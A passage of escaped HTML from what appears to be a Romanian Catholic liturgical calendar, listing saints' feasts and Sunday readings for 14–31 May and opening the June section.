rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" 